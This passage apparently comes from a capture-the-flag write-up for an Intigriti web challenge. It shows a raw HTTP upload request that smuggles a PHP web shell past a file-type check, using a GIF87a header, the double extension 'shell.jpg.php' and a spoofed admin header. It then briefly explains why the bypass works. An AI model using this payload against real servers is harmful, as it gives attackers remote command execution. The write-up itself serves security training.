 Example multipart payload (raw form for clarity):POST /upload_shoppix_images.php HTTP/2 Host: challenge-1025.intigriti.io Is-Shoppix-Admin: true Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJdKYHhIRrjUoowPR ------WebKitFormBoundaryJdKYHhIRrjUoowPR Content-Disposition: form-data; name="image"; filename="shell.jpg.php" GIF87a <?php system($_GET['cmd']) ?> ------WebKitFormBoundaryJdKYHhIRrjUoowPR--GIF87afools the MIME sniffing into thinking this is an image. The filenameshell.jpg.phppasses the loose filename extension check.